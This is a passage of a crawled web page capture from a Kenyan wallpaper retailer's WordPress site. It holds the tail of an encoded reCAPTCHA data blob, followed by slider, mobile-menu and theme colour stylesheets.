wpZnbcKJwoXCgGtTwrDDt8OVw7kleSNvH8OgTSlDwpRyEsKgw5bCs8KWw6I/wobDoW9CwrtTwrtXSTIkY8OwFGPDgTTCgMOrw5wXw4NDw71CYFJyGcK3DljCtMKBS8OrPAd1bDXDtl10wrzDg39MA8Ktw7RiwrpRw6UNwoMAUx5+JcORFMO8woJUwrhhw5LDgcOgCsKdwqVrBjAUaMKvwq0kCCZ8TBYmw4PDn8KOTMKqf8OUTTTDkg/[base64]/w6ULW0BKa8OVdgfCkcO5CQQ+wr85wpTDrcKdw5nCksODwpHClRxXw5bDrcKRwrxZwrHDgjlqwpfCtsKtw6h4wpMJE8KxIsONw4nDqnNgBwBIwonCjcK3worDr0jDvnDCpHbCpkrDmA7DgXdbwp0dX2LCssOZwprCusOkwrVmBHfCvcKaw5/Cv2FxPsKQw6HDojlCwpdyGBYOwrE+YkrCgHp3w5YKMHRfwovCm3wdwq9HD8KfewPCp1/[base64]/DoMKXwozDnV4XdcKuwqjCoGzDicObw6kowoRxwo/CkMOWw7DCiw9kw7dRwrZdw5/CpBLDtFR/bFxzLMKPwqQpQcORw7LDkEDDmcOMw7BVRMOXTWnCn8O1XSU+f1wcwqV9w4ZzNhnCvsK1JXzCqcKlEAV7wotTKcKTw7/Dl3vDmmbCmyvCsMKBwr3CjsONdsKydmbDmUpEw6pnSsOHwr45w5JdVcKfQxvCrsKZWMKlwqDDrMKKXxxFGMOiw7fDhiliwqHCsW3Cv8O3BMOwHAHDhDjCpn/CncOACCHDig45w5NYGUMJI8KBw596GMKSw7/Cv3bCsn7DqsOvw5TDpTdvw7PDngJlHcKDwqjCrB3Cnjltw6TDgEYLwo/CpMKYJ8OqSMK3w6fCo3tlUCbDtiVHwpRrIl/CgxdNwrTCpsKyP30zwoIcwodjwokNw6gSD8OJfMOpwqhlwodITjXCgyIcfsOGwrbCryFiwrkywrrDicObAsKnGsOvB0VWwqM5wo7DncOJf8KBelZ1IsOsBzXDvEbDtE3DrcOqQMO+w4YJFMKMw5DCo2gkwqnCjsOYN8K6wozClTvDlXhzwro9w4E/wr9Nwo8yw4d0cMKYQMKpw5HDgcOJfcKwHx7CmxI1QsOFwpfDnMOHw7pid8OIOsO4wojDvcKeQi19w6/CsVPDnMKCOsOowoPDvEvCjDJ3OcO4ECdJAMOHw7xQw7UUworCgMOVMDBZw6vCiDXDoMKcczxew5bCviHDkMOkwrzDqX/Cohk5PEzDqTYaIMKawo3CrhXDgsOKEH/CtDcJB3RZWsKCWGTCpsOVwrRtwqEuw6Z6PMKIwoPDrcOwwojDvG3ChmUDf8KhZcKQDSPCkMOUeXkmasOvVV5wE2HDqsOpw6zDpCzDsMKVwrIEw7UwwoUKwoUTdVDCpcO/NcKrKMOjIsKAW8K/wrMMw6dwUwEkYU0Gw5rDomfDrmJZwrvCj8OQbAUlExLDp8KzQFJiH8OgcyDCl8KcRAwjw6JBwovCs8O8VGPDnDrDn8K0worCgsKyATLCglLDpETCm8O9R1/[base64]/GxbDgEDDmF8Nw4rDjcOAW0zCpTQsYnzDhywSwrQiK8OvGmfDsh7DvsKbYmQvNlnClAEuw5MRfG0XwpZVw69mXE7Cp8OZwq7CkWwENsOUHMKjdsKyCH4YSsKmOMOTw6d+w4/Crz8UNRLDiwo7KcKSfnJ/JT4fH3dYPBfCvkHDh2TDjR9Wwr9Xw6ZXecO3U1Bid8Otw5DCvcKIw7TCsHtvw5Q6QcK/csOnTVHDmHNRw6p1AGLDriXCoMO3w7vCpQpRVhrDtyVaOsO5wrdFFxdKUydkT2NvFkrCvWjCqsKhEi/DpFTDnT3ChzrCpQnDgznDvD/DjcO9V8KrRmnCqcOCX31QQgYBJw3ClzxrQQJ3dcKkw7nDvcOQIsOkPMOMLMKvVDAVVWF1w63CicOMY3J8wo3DrUDCo8Ouw4XDrWXCvkI7w41Jwqh6MsKXwprDhVg3woTCmkrCksKcDsOIw4knCsKVCzJ/KMKhw7hGwpPDj0zDg8KQwoDCksK7wqowwprCrVrCqcOnEsKrw5rDkMKKwqTCljDCuUFWLkfCrwB1w7MawqLCjQvDvMKHw4/[base64]/CkMONWQA6w7HDscO8wqk2dxkuNcKUwrtuLsOjw5tmw6rCosKLNFQgwofCkwkOw7jDmXVVwoVQw4BGW3DCqMOUw5XCq8KUWDHCj3PChMK5YcOfwrtjak/[base64]/Cil/[base64]/DmcK9WsKLwpvCoC0hwoYnUsOVPwnCisOmw6JyXUZxw74Rw6R4TsOzw5ZLBk/CigoowrMyw7YmCTwVw6/DscKRBS7CpXrDucKuf8OiJsOQD1V9eMKiwpHDosK5w4g1GcOBw6cSB3MyIRXDhcKxw7VHwq8EGsKIw4YjUVl2LCbDpzd7w5fCrcKEw6bCmUF5w5o+SDTCncKGYXdwwq7DqMKmeCZpHljDqcOgw7wRw7HDtsOnCmMCwr18TcOzesKRbCPDrwE/w7haw7bDjcKZYsOADAA3w5bCrnpuwqLDjsOCwr7CmD0lTwXCq8Kuw6h6VHAWPMKBJA5tw5lowpknRQzDmcO+A8Ocwpt9w7QFwoQ7w49Twp0nw6/DoFjCkWt/EcOOHB8XZ8OTIMORPwvClRYvP05+OAcVCsKxwpFxw58vwrfDp8OSLsKNHcO0w7/Cp8OJREvDjsKhw6bDixt6woNow6DCl8KDM8K2K8O/MAw4wqFFfcOcPXEywonDsS3DlFlWwrVjAmTDlcKeHk5gA0PDuMOIwpwAB8KGw4jCpcOsw4HDjxs4WX7DjsKSwpfDt2UMwpLDiMOSwpwRwoXDvMOhwrjCo8KCcj8ywqDCshvDthQWwrzCh8K/wqZrL8KXw6V5D8K5woUpHsKEwrzCq8KDMsOYHsKgwo3CqQDDo8KBw55tacKVHsKofMOkw53Dp8OKDcOSSlXDkzoUwqNXw7jDl8OTA8OKJsKzNsO4GVIsew3Dqj3ClcKTFytDw6cywoXDhE15Lg/CvgFWe8OFLsObw5TDhsOTwrXChDzClVLDum13wpzCnijCrMOQwpjDsRnDk8KVw4BEw4Fdw4gsw5M+HAvCsxPDu1Yxw7nCvSBAJ8ODwqcYwrJ2BsOBw4zCv8OKPMKRwrXDvB/CsjHCgA7DtsK6NBMMwoxdfmYnwpDDvVgfNUHCv8K0DsKvGV7DvsOGa8OzSMKkYwvDoB3CgMOLeksES8O8VMKBwpDDn2/[base64]/[base64]/[base64]/CkhsgGlo5OMOAwqVsW8OAw4XCu8KJZcKnCsKswocLwrrDpXbCgMKocEsfBzXDucKtL8OowqHDuMOISBTCqF/DmWtow7DCosOuw4Avwp/ClXrDqV7DphZZZVEwLcKgcsOxScO3w7swwrMtMQnDvk8Hw7dsM0vCusO7wqNhaMOtwq8kZ0lmwrpUwogwX8KxQTzDoDI6dsOkLDY7UsKgwp4yw5PDo8O2dSbChhrDsQvDosO+Hz/DmcKswr7DniLCi8O1w4HDoQxNw4PCn8OLCRlkwp8Xw6YEBRLDskdOMcOwwpBZwrvDnj1qwotoWcOOQcKowrrCr8Kuwr7CoEUPwqxIwpbCgcO3wp/[base64]/wp3CsStqwqUHf8ORwo14wq8ewoXDiMOsSVDCi1bDgDISwqxUF8KUwqTCv8KmV8O4wo7CicKgw7ISNTPDjsOhwrDCvsOtOgTDqV5ywrjDoy09w5PCm3DCuVJ0f1pke8OeJwRnW1XCv0XCscO4w7DCusOZCH/[base64]/CybDmcOxwq7DhcOBLMKnw4vDkl3CpsOfSsKBwrYoHwHDl8ONEMOJwrR7wqtFw5ItDsKXQXYywrZ8w7cgNsKfw4PDqUoUY8OIaANrwrrDrcOqwrcew5o5w453wp7DlcK9U8OcSMOhwohUwoTCgnTCv8OOCkBVb8OmD8O6bQtMBEjCqsO/dsKow44uP8K5woVuwoRcwrt0XMKLwqrCn8OSwqgVJcOUQ8OyYTjDqMKPwq7DgsKwwpHCo05DKsOkw6LCtXQUw7HDosOMLsO7w6bCncOtdXBMw43CsjwJwr/CgcKzeVIYesOVcxTDtMO2wpbDiyJ6MMKbKHrDtcKXbRo7bsOhOjVRwrzDunwLw7d+CC3DqMKuwo7Dl8OEw7rDn8OJY8OKw6nCkMKqQsO3w5XDssKawqfDjXkNJcOowrHDpcOXw6UjDRwtbMOXw5/Dugdpw7Zdw5LDqm1fwq/[base64]/DncOZw682bcOpw4h0R8K+w6zChsOzw6jDkMKTw55Kw4p1BMO0w5cow6DCvh5wQsOyw6LCpAhAwpvCv8ODFilMw4xqwp7ChMOxw4g7AcOwwoQMwqjCt8KPPMKdGsKsw5MdGQHCgMO2w5FuKT7DqVDChT06w4XCqkwSwo/CoMOtMsKnLzMCwo/[base64]/Cg3PCtcK7w58PJCcKwpIFw6PCg8K4YsKgwpbDhMK+w64cw7LCgsODw6YyCcO4w6Yyw73CiSQBOFpFw5nDrCUvwrTDkMOkc8OVwrEZV8O+UsK9wpQPwo/CpcO7wrTClkPDqSfDjXfCgCHCgsKYdRfDs8KZw4N3UwrDtS7Cg3nCkxPDpis+wo7DosKVJVg/[base64]/DhRDCiMKDaMOgJ3s3JxMXw73DisO1w7gYwqtew4wXw7VSKk0AFWoCwpbCq0BqHcOBw7DCjsK5fTvDicKsCUgowpEdL8OXwq7DosO/w6IJAmAWwpVWRcK5ARPDrcKEwpEBwoHDjsOJI8KyDcKwT8KPXcOowrjDncKmwqvChgDDvcO5X8O/w6UQDGHCoAbCg8ObwrfCk8K5w63DljvCo8OGwokRYMKFf8K9Y3A+w5l8w6BGal4TVcOwBB/CpDvCsMOnFQrDlD3CiGIqMcKtwp/CmcKEw6Z1w44pw4p+f8OmesKIacKDw5IafsKNw4UaCx/DhsKNdsOLwoPCpcOuCsKdChPCpH9gw6RmCg/ClAFgAcKCwoDCvHrCjRwhDcO7BTvCoS7ChMK3W8OuwoXDhkoOH8O1PsK8wqMVwrrCq13DjyAUw4LDlsKFVsOYPMOuw7dlw5toe8ObGjEFw5EgKzvDiMKrw7RzHsOow47DnkhMMsOHwpjDksOhw4rDonwcesKRKMOCwo0SOlMZw55AwqLDksKUw68BezzDnh/[base64]/CujfCrMOse8OTSMOiw5HCmsKKasKCwo3DucOEwqtleVYKwqvCrsKQw6ZibMO6e8K9wpt7WcKsw7t+w6PCucOIV8Odw7HDssKXVHrDmC/Dt8KJw4DCncKYaxFUasOMRMODwqUjwq0yGx4fID4vwpDCs2jDpsK/JC/ClGXCmnBvF2fDqnMDCcOYP8OCIGPCpHXDn8Kowrpiw6MNHwLCgcKAw5ABIEDCuV3DrikkZsO1w4vChiRFwr3DmsOGIn5qw7bCmMO4Fg7CpkFWw6NScsORQsKRw5zChQDDocOxw7nCrcKZwpwvQ8OSwqrDqzIUwpbCkMORXgTDgB0bPn/[base64]/w4TCl13CjW4EYwoHUFDDsMKBwqnCvm8EZcKlPcO3w6nDsMOzLsOzw5ANEcOJwqsZwq1Fw7PCjMK4FsKZwrXDv8KrGsOrw7rDh8Kyw7/DmUPDuQN7w7ZWAcOQwofCtsKjScKSw6DDncOaCRJjw6HDn8O4P8KpfsOWwpcMT8K6O8KRw5VbcMKTWz5zwrPCpsOiOhtcDcKVworDmgpyeirCmcOVRMKRW3EqBmPDocKrWh9EQB45TsOgBm3Du8OiUcKUBMOdwr/[base64]/DiyDDjcKRSsKpw6vCijpBw6dgA8KCw6lUBlbCp2sadsOuwrTCq8KPw57Cnl9sw709eCDCvAfCnFLDtMO0OBsDw7bDvMOqw4HDlcODwqXClMOoAE7Ch8KFw5/DqFpQwrrCh1HDtMOwXcKzw6PCisK2WzvDv0/CgcKMF8OywoDCjWBAw5DClsOUw4QkK8KnH33CtMKaK3dpw4PCsCJ/[base64]/Gj0Uw6LChyXCkjtawpBlw7bDrHo2Qh0ewqLCssKdBsKkDhfCo1PDjsKmwpDDqkJ6R8KyQXXDkCLClcKqwr8kaDLCrsKFTzUCRSDChcOfwqRLw4rDlMOFw4jCvsOrwr/ChhLCgmERX3caw5bDuMKiDRHDgcK3wo04wrTCmcOnwqDCtsKxw5PCh8Ofw7bDuMKxGcKJSMK2wpPCmXJXw7HCmRgNecOXVCY7FMKlw4JTwpN5w4bDvcOJEUt4wq43a8OXwrF5w5/CrG7CmFnCqn9hwrrChkp/w4hoKm/CnXTDucObEcObXnQBUsKJacOTNVHDjjPDv8KSPDrDicOHw7fDuDNUbsOkaMKww6VpVsKJw7nCtjJsw4bDg8OeYzbDu0/DpMKGw6nDgCjDsGcaCMKaFijDoUTClMOtwoYPWcKgMCg4fcO4w57ChR3CpMKsQsOywrTDq8Kvw5gPZB3Clh3DsRAXw4NhwpDDjcO9w5PDpMKgwovDvigtH8KtV0d3ZWrDoCEDwpjDulHCnVfChcOjwohjw4kcKcKudMObW8O8w7RpWQvDnsK1w65WRcOwQBTCn8Kewp/[base64]/Cng3CnyFtw4DCqsOSAWrCiwhcVXHCmE/[base64]/[base64]/Dn0XCkR/Ds8OWO8KoWil9FCoZcMKfLsKjB8OXAzcsw5/CuCjDvMOzXcKUwpzCuMOtwrdSbsKJwqvChgvDtsKkwqLCtwZVwpRBw7jCvMKmw4bCmnjDtyYlwrLCpcKPw5wZwrjDvjMJwqbCmnJFZsOsPMOzw4JLw7Z0w7LCvcOXEBxCw5l5w4jCjj7DtVTDrXLDvWMPw7R/[base64]/CjVrCh2N+IMObWMOvEUHDv8KjwqLDj8KMRCbCo0YlA8KTNcOIwrNYw7zCkcO6FsKhw4zCvQbCpUXCum0SXMKOVTJsw7fCvABVZcOOwqjCkH/[base64]/CpBMCwoASwq11w6rCiARVQcKyw7/DvsK1SXwpHcKLw5NJwoPCnEEww6fDgcOIwp3Dh8KQwpzCicOoS8K1wr4Ywqhnwr0Dw7jDuzFJw67CnRTCrRLDkBdGS8OxwpJEwoAoD8ODwq/Do8KbUxPDuCIvLC/[base64]/Dr8OuwrRyw6JBR8O8e2UEATxGdXvCpcOyw6Irw5Zmw7/DvsOubcKYUMKRHX7Cum/DrsK4SSgXKEhWw5dFHWTDtMKMYMKxwqvCu3HCmMKFwr/[base64]/BcKyd8KIKMKRwolHw5PCoQA/w7gcwqrDgUtfwqLCrjktwqjDvCQdFMKVw6tyw53CjwvCvkURw6fCusOpw5LDhsKaw6JgRlYncR7CpDB3CsK9Y0/Cm8KbYTorfsOJwq9CUwEEZMO0w5vDshzCosOoZMOTUMO9YcKmwpheWyEuWQloVgBTw7rDpk0NURBow4Izw7QHw7PCiCVjXWN9Mm3Cm8Kdw6xmUyQwacOQwpjDhjbDucOYJGTDpBt2IiNdwozCmwgqwqlkfWfCvcO3woXCtzDCqy/DtgUZw4TDicKfw78fw75jYETCg8Kmw7LDksO2SMOGGsOrwqRkw74NWR7DpsKWwpXCuw4VcHfCtcOGUMKrw75Tw7/Cp04bN8OzJsKrQHLCjkAgT2TDgnHDpsOmw587QsK9YsKPw6pIO8ObGMONw6HCg3nCrMOVw4glfcKvYXMvYMOFw5zCu8O9w7bDgEdww45lwo7CnUxaNz5dw4/CgATDtnkWLhQyOlNbw4HDjgRXFRcQVMK3w7wKw47CoMO4YcK9wp5oIcKDO8KuaX1bw6XDvS/DjcK8wrzCii7CunHDhzEbOCwtfhUXWcKtwp1zwpBHcwEPw7rCuBpBw6jDmXlpwoldFEnCjxQEw4TCiMO4w5RCFlnCl2TDsMKYFsKowqnCnEU/JsKawoDDosKxNlMrworCpcO1YMOSwqbDvTTDkXUYfcKowp3DvMO0ZMKFwoN1woY3K0bDtcKaJyY/P0HChQfDtcKZwonDmsO4w5rCo8KzcsKxw7TCpTjCnAnCmDAYwrrCssKGeMOkUsKyGWNewo0JwqZ5cD/[base64]/Cg8KXw4UKwo/CrMObWE4EY8KAwqTDosOIw59VABczw7p2Y03ConLDmcOYw43Cj8KbdMK6aivDsHsKwpQFwrdYwo3CkGfCtcOZYW3Dv07Do8OjwpPDnh/CllzCq8O3wqV0JQ7Csl0xwrdEw5Fbw6VFbsO5Xh9yw5nCosKLw7/ClQLClhrClGbCiXzCmRllf8OmX1gIBcKBwqfDkwMqw7LCqCLCr8KHDsKRLkDDm8KQw5nCvznDox4nw47CtwsPa2d1wqVwPMKjG8Kfw4bCmXnDh0jCkMKMcMKSBht2YEcUw4fDgcKiw6nCv20QXCzDuyQ/SMOhRAYldx7ClB7DjSNRw7Ucwrs8Q8OpwrZtw7svwrN8VsOUXmkvPjDCoBbChjM9HQYAWwDDh8K1w5QTw6jDtsOAwpFWwpTCq8KwIlAlwpHCvlfDti9GT8KKTMKBwrrDncKIw7LCs8O5DVHDhsOhUXTDpT9XfmlywqJIwok/[base64]/[base64]/CsUx0wpnDmybCr8KowoE4wqHDiAfDqCJmw5lobMOzw77Cl1TDs8KkwrHDvMOSw7YQKcOHwok+MMOhUMKpFcK2wojDnRdJw4t9d0cKKWgITjHDrsKaDQbDhMOYT8OFw5vCrTnDusK0SBELG8OEfDtTb8OGMSnDuiIBd8KVw6vCtsKpHHPDtkPDnMOUwprCjcKFVMKAw6/[base64]/CiMO8wrbCmzHDk8O6w5LDl1tZBSDCnDbDjcK0wptew5HCtldJwpPDoQ8Nwp7DmWweFsKDAcKLGsKEwrUOw7fCo8OKPljClEvDj23DjFnDlVLDhH7ClinCrcK3MMOSIsKWMMKkQRzCu1FHwpbCskAufG0bNh/Doz7DswTClsKSTnAywrt0wpFew5jDocOAX0AMw7rCmMK4wqPDgcKswrPDicOKQl7CnjkTCcKNwrbDiUYLw61cRHLCjg1tw7/[base64]/AFbCuEHDqMOswqTDq8OwRsKDw6LDjcKrw7ZjecKRfcOJw5UMwoIrw4J8wqBSwp3DjMOMw4zDiGh/Q8OvJsKgw55HwrrCqMKhw7cYWyV/w6HDpkQtDS/Cql4pHMKsw7Q5wrfCpxpmwqDDuzPDocOcwonCv8O/[base64]/DjHfCkUrDnE3DpRnDu2DCrsOyw7hrwr1uw614RSbCicOiwrzDtsK7w4DCvXLDmsOAw7pNOzMRwpY+wpkGSQ3DksOlw7cpw5lVMhHCt8K2YsKzSnknwql2DkPCg8OfwqDDisOPAFfCnQHCgMOUQ8KELcKFw4jCh8KPLXRUwpnCgMKqCMKRMh/[base64]/[base64]/w7fDjMONDMOZOVIPSMK4w7IUw4HDjsKddcKgVRLDpRHCrcK2PcOrH8KzwogIw7LCtnc/SMK5w6gWwr9AwqNzw7pUw40/[base64]/Cgkt3SX5vw4XChsOZK8K7w4Yvw7nCmnHDtMOcGBrCqsOmwo/[base64]/UnJgNsKlwqFHwpbCsVYrJVfDrxBUUsOaw5bCq8OBw7AkasOaGsORdMKEw4TCrAgfK8Omw5vDkG/DnMOOcCUgwrzDihoENcOXUV7CmcKsw4MzwqxKwpjDiAAQw63DvsOrw7HDimhsw43Dq8OeBH9ZwrzCusKOFMOKw5NRJnRowoIVwr3DllAKwqLCrBZyZBHDpCvCtAXDgMKECMOpwrsPfyjDjz/DqB7CoD3DokF8woR3wqBtw7nCqD/CkBPCrcOifVrCk2nDn8KaCsKuASVxO2DDtXcTwqzCosKawrnDjMOkwrnCsSHCtGzDlFDDjDjDkcKVWcKcwosKwoZncTxMwqDCjj1gw6YwAldjw5FNM8KDCCzCgwhIw6cMScK/[base64]/Cm8OhblQwwobDj8Oxa8KzGH/CmivDsMKRdcKIQcOTWMKxw40Dw6/[base64]/DgDtNcC3CrsKfWDwsfAPCpWdRwqNmw4k1fAddw6E8OcOzcsKiGiU+En1zw63DvcKna27DugAiby/Dp1NsT8K+LcKVw45wW2A1wpNcw5/DnjrCsMKhw7NKMXfCn8KbdC3Dnhgqw5MrFARgVXh5w7bCmMO+w7XCtcONw6/[base64]/DrSPDgQkQaFlmwppowo/[base64]/DicOEw4howr5MfUx0w4XDmsOWwrzDi8O/wrLCicKOw68IwoIPGcKjScKawqjDqsOkw4vDnMKqw5QFw5jDo3QMf2N2WMOSwqRqwpLCjFDDqx/DtsOdwpTDiS3CrsOHwod4w4TDmXPDjDIQwrpxGsK8NcK5Tk3DpsKCwpgROcKpcBcWTsK9wpRKw7vCp1TCvMO6wq55MnIowpoLED0Vw5JNcMKhf0vDqsO2TG/CnsKPScKUPxjCoSTClMO9w6TCq8KtDQZbw5ZfwrFJLwZaN8OgTcK5wo/Ck8KhbmXDucOlwokuw5kcw5ldwoLCl8KBOsOVw4fDmkLDgG/DiMKNK8K/Hi0Vw7bCpMK8wovCjEljw6TCo8KEw480EMKxPsO7PcOUdA5uFMOKw4TCjXcUYMOGdVQ6RAfCoGbDqsO2K3Row6XDm3p+wqdoEwXDhg9cwrzDsgbCk3YwZ0NLwqzCj0FiWcORwp8WwprCs3c\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,295],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XzwyBTf4vHI5b1i7Cz0172HKyqK8KiJpfzw5/FN3Dak\\u003d\x22,1,0,null,1,1762345922729,0,0,[158,141,235],null,[56,166,70,192],\x22RC-1vzEPiwNOxZrfA\x22,null,null,null,null,null,\x220dAFcWeA4J2mEc37lE8stlpsrSJdwxU6o8Ss4fa9gBsOsc-ifLQ9aI3j99-x9_E5URsJz65mWvx3TxeMXe1uThhv6HHCqraOFW_g\x22,1762428722606]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -178
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3
body_size: 411
content:
/* MeanMenu 2.0.7 - Modified  */

a.meanmenu-reveal {

	display: none;

}

.mean-container .mean-bar {

	width: 100%;

	position: relative;

	background: #ffffff;

	padding: 4px 0;

	min-height: 42px;

	z-index: 999999;

	border-bottom: 2px solid #26c6da;

}

.mean-container .mean-bar .logo-small{

	max-height: 26px;

	padding: 8px 15px;

}

.mean-container a.meanmenu-reveal {

	width: 22px;

	height: 22px;

	padding: 15px 25px;

	position: absolute;

	top: 0;

	right: 0;

	cursor: pointer;

	color: #26c6da;

	text-decoration: none;

	font-size: 16px;

	text-indent: -9999em;

	line-height: 22px;

	font-size: 1px;

	display: block;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: 700

}

.mean-container a.meanmenu-reveal span {

	display: block;

	background-color: #26c6da;

	height: 3px;

	margin-top: 3px;

}

.mean-container .mean-nav {

	width: 100%;

	background: #ffffff;

	margin-top: 0px;

}

.mean-container .mean-nav ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

	width: 100% !important;

}

.mean-container .mean-nav ul li {

	border-top: 1px solid #dddddd;

	position: relative;

	width: 100%

}

.mean-container .mean-nav ul li a {

	display: block;

	color: #333333;

	font-size: 15px;

	width: 90%;

	padding: 0.5em 5%;

	margin: 0;

	text-align: left;

	text-decoration: none;

	font-weight: 600;

	line-height: 21px;

}

.mean-container .mean-nav ul li li a {

	width: 80%;

	padding: 0.5em 10%;

	text-shadow: none!important;

	visibility: visible;

	text-transform: inherit;

}

.mean-container .mean-nav ul li a:hover,

.mean-container .mean-nav > ul > li.current-menu-item > a {

	color:#26c6da;

}

.mean-container .mean-nav ul li.mean-last a {

	border-bottom: 0;

	margin-bottom: 0;

}

.mean-container .mean-nav ul li li li a {

	width: 70%;

	padding: .5em 15%

}

.mean-container .mean-nav ul li li li li a {

	width: 60%;

	padding: 1em 20%

}

.mean-container .mean-nav ul li li li li li a {

	width: 50%;

	padding: 1em 25%;

}

.mean-container .mean-nav ul li a.mean-expand {

	margin-top: 1px;

	width: 26px;

	height: 27px;

	padding: 5px 12px!important;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	font-weight: 700;

	background: rgba(255,255,255,.1);

	border: 0!important;

	border-left: 1px solid rgba(255,255,255,.4)!important;

	border-bottom: 1px solid rgba(255,255,255,.2)!important;

	color:#26c6da;

}

.mean-container .mean-nav ul li a.mean-expand:hover {

	background: none;

}

.mean-container .mean-push {

	float: left;

	width: 100%;

	padding: 0;

	margin: 0;

	clear: both;

}

.mean-nav .wrapper {

	width: 100%;

	padding: 0;

	margin: 0;

}

.mean-container .mean-bar, .mean-container .mean-bar * {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}

.mean-nav .wrapper{width:100%;padding:0;margin:0}

.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.mean-remove{display:none!important;}

.mean-bar img {

	padding: 4px 15px;

}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3
body_size: 4030
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */
 .financepro-primary-color { color: #cb1011; } .financepro-primary-bgcolor { background-color: #cb1011; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-social li a:hover { color: #cb1011; } #tophead { background-color: #dd3333; } #tophead, #tophead a, #tophead .tophead-social li a { color: #ffffff; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #ffffff; } .site-header .main-navigation ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 24px; color: #dd3333; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #222222; } .site-header .main-navigation ul li a.active { color: #222222 !important; } .bottomBorder {  border-bottom: 2px solid #cb1011; } .site-header .main-navigation ul li ul li { background-color: #cb1011; } .site-header .main-navigation ul li ul li:hover { background-color: #a51c2d; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #cb1011} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #cb1011} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #a51c2d; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #222222; } .mean-container a.meanmenu-reveal span { background-color: #222222; } .mean-container .mean-bar { border-color: #222222; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; color: #dd3333; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #222222; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #222222; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #222222; } .site-header .search-box .search-text { border-color: #222222; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #222222; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #dd3333; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #222222; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #dd3333; } .header-style-5 .header-menu-btn {  background-color: #cb1011; } .trheader.non-stick.header-style-5 .header-menu-btn {  color: #dd3333; } .header-style-6 .header-address li i, .header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {  color: #cb1011; } .header-style-6 .site-header .main-navigation .nav-area {  background-color: #cb1011; } .header-style-6.stick .site-header::before {  background-color: #cb1011; } .header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {  background: #cb1011; } .header-style-7 .header-address li i {  color: #cb1011; } .header-style-6.non-stickh .header-area:before {  background: #cb1011; } .header-style-6 .h6-fixed:before { background: #cb1011; } .entry-banner .entry-banner-content h1 { color: #1e73be; } .breadcrumb-area .entry-breadcrumb span a { color: #f8f8f8; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #cb1011; } .breadcrumb-area .entry-breadcrumb { color: #c6c6c6; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #cb1011; } .scrollToTop { background-color: #cb1011; } .footer-top-area { background-color: #222229; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #f5f5f5; } .footer-top-area a:link, .footer-top-area a:visited { color: #f5f5f5; } .footer-top-area a:hover, .footer-top-area a:active { color: #cb011b; } .footer-bottom-area { 